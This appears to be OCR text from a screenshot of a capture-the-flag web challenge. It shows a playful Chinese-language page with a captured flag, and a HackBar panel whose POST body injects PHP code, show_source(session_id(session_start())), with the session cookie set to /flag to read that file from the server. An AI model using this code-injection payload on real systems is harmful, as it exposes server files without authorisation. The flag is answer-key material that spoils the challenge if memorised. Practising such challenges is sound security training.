 你是谁啊哥们？把钥匙给我！！！！
你是hahaha大人????
flag{74a233602d806296b80b1ae88c27b696}
骗我的吧，你明明是 >>>>小小1
AI
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://4610491d.clsadp.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=hahaha&qaq=show_source%28session_id%28session_start%28%29%29%29%3B
Name Value
Cookie PHPSESSID=/flag
Name Value